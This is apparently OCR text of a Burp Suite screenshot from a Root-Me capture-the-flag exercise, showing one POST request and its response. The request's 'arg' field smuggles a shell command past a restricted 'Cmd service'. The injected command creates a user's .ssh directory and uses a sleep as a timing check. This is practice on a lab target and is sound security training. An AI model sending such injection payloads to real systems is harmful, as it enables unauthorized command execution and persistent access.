 Not secure
ctf15.root-me.org/unguessablefileforsecurity.php
7
ce
ommar
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.2.4 - Temporary Project - licensed to imrim S.A. [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Autorize
Settings
1 × +
Send Cancel < >
Target: http://ctf15.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /unguessablefileforsecurity.php HTTP/1.1
2 Host: ctf15.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en,en-US;q=0.9,de;q=0.8
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 66
12
13 arg=
+"%3b+mkdir+/home/w3user4httponly/.ssh/+%26%26+sleep+3+
%3b%23+
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 04 Apr 2023 17:29:01 GMT
3 Server: Apache/2.4.38 (Debian)
4 Content-Length: 45
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Cmd service</br>
Allowed commands: uptime</br>
SUBSCRIBED
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 10
Response headers 5
Done
212 bytes | 3,021 millis